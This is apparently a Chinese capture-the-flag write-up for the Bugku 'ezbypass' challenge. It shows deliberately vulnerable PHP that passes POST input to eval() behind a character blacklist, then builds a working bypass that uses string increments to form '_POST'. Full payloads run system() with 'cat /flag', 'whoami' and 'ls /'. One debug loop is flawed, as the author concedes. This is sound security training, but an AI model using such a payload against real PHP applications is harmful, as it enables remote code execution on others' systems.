bugku ezbypass



1.代码审计



2.题目代码如下所示

<?php

error_reporting(0);

highlight_file(__FILE__);

if (isset($_POST['code'])) {

$code = $_POST['code'];

if (strlen($code) <= 105){

if (is_string($code)) {

if (!preg_match("/[a-zA-Z0-9@#%^&*:{}\-<\?>\"|`~\\\\]/",$code)){

eval($code);

} else {

echo "Hacked!";

}

} else {

echo "You need to pass in a string";

}

} else {

echo "long?";

}

}

3.思路:看到preg_match()函数,首先想到的是使用数据进行绕过,奈何前面有个is_string()进行认证,只能使用字符串的类型进行输入。



4.调试源代码进行测试,查看还有哪些字符没被过滤

<?php

for ($i=32;$i<127;$i++){

if (!preg_match("/[a-zA-Z0-9@#%^&*:{}\-<\?>\"|`~\\\\]/",$code)){

echo chr($i);

}

}

5.但是得到的不是我想要结果,这里就相当于留了一个问题,还请各位大佬在评论区或者私信指导我一下,十分感谢。



6.通过阅读代码,没有过滤的就是知道$_+.;,毫不夸张的说这道题目解题的思路比较新颖,使用了自增的方式,当然一提到自增,你可能就会想起程序设计中的i++,++i,其实这样理解的话,也没什么问题,但是真正有趣的就是,这里直接自增的是字符串里的字母,我就是一个字符一个字符的调的,我还是相信那就话,慢就是快。

<?php

$_=(_/_._)[_];

//var_dump($_); //"N"

$_++; //"O"

//var_dump($_++);

$__=$_.$_++; //"PO"

$_++; //"Q"

//var_dump($_++);

$_++; //"R"

$_++; //"S"

//var_dump($_++);

$__=$__.$_; //"POS"

//var_dump($__);

$_++; //"T"

//var_dump($_++);

$__=$__.$_; //"POST"

//var_dump($__);

$_=_.$__; //_POST

//var_dump($_);

$$_[_]($$_[__]);

//&_=system&__=cat /flag

//code=$_=(_/_._)[_];$_++;$__=$_.$_++;$_++;$_++;$_++;$__=$__.$_;$_++;$__=$__.$_;$_=_.$__;$$_[_]($$_[__]);&_=system&__=whoami



7.感兴趣额的话,可以在在本地搭建环境进行调试,但是值得注意的一点就是php的版本建议使用php7.0及以上,我在本地上使用php5.3,php5.4的时候一直报错,真的很坑最后的$$_[_]($$_[__]);这个参数,需要进行传参,不然的话会报错,如果顺利的话,直接可以rce





8.直接在bugku的环境中进行测试,也是比较顺利的



9.查看根目录下的文件ls /构造的payload如下:

code=$_=(_/_._)[_];$_++;$__=$_.$_++;$_++;$_++;$_++;$__=$__.$_;$_++;$__=$__.$_;$_=_.$__;$$_[_]($$_[__]);&_=system&__=ls /